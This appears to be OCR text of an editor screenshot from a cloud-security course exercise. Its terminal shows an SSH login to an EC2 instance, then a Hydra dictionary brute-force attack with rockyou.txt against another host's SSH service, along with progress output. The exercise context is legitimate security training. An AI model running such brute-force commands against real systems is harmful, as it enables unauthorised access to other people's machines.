 File Edit Selection View Go Run Terminal Help
cd0345-design-for-performance-and-scalability-master
EXPLORER
CD0345-DESIGN-FOR-PERFORMANCE-AND-SCA...
Exercise_1
main.tf
terraform.tfstate
terraform.tfstate.backup
Exercise_2
Exercise_3
.github
Exercise 1
Exercise 2
Exercise 3
Exercise 4
Exercise 5
starter
AWS-WebServiceDiagram-v1-inse...
brute_force.png
c3-app.yml
c3-s3.yml
c3-vpc.yml
cloudformation_status.png
config_enable.png
DevOpsPipeline.png
DevOpsPipeline.pptx
E1T4.txt
E2T2.txt
E3T1.txt
E4T1.txt
E4T4.txt
E5T2.txt
free_recipe.txt
inspector_setup_2.png
inspector_setup_3.png
inspector_setup_runonce.png
outputs.png
README.md
s3stack_output.png
secret_recipe.txt
CODEOWNERS
create-stack-key.pem
README.md
OUTLINE
TIMELINE
c3-s3.yml
config
Exercise_3 > starter > c3-s3.yml
Visualize with Application Composer
1 Description: This template deploys an S3 bucket for storage of recipes.
2
credentials
E2T2.txt ...\starter
E2T2.txt ...\Exercise 2
create-stack-key.pem
Exercise_3 > create-stack-key.pem
1 -----BEGIN RSA PRIVATE KEY-----
2
3
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
powershell
bash Exercis...
admin@TrungLy MINGW64 /e/AWS/Terraform/cd0345-design-for-performance-and-scalability-master/Exercise_3
$ ssh -i "create-stack-key.pem" ubuntu@ec2-54-80-214-211.compute-1.amazonaws.com
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-1058-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sat Aug 17 15:01:45 UTC 2024
System load: 0.01 Processes: 94
Usage of /: 33.9% of 7.69GB Users logged in: 0
Memory usage: 22% IP address for ens5: 10.192.11.231
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Tue Feb 4 21:14:45 2020 from 73.22.214.244
ubuntu@ip-10-192-11-231:~$ date
Sat Aug 17 15:03:53 UTC 2024
ubuntu@ip-10-192-11-231:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-44-197-78-176.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-08-17 15:23:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-44-197-78-176.compute-1.amazonaws.com:22/
[STATUS] 264.00 tries/min, 264 tries in 00:01h, 14344139 to do in 905:34h, 16 active
[STATUS] 248.00 tries/min, 744 tries in 00:03h, 14343659 to do in 963:58h, 16 active
[STATUS] 242.86 tries/min, 1700 tries in 00:07h, 14342705 to do in 984:19h, 16 active
[STATUS] 241.73 tries/min, 3626 tries in 00:15h, 14340783 to do in 988:45h, 16 active
aws
8
1
Launchpad 0 0 0 AWS: profile:aws_cli_user
Ln 1, Col 1 Spaces: 4 UTF-8 LF Plain Text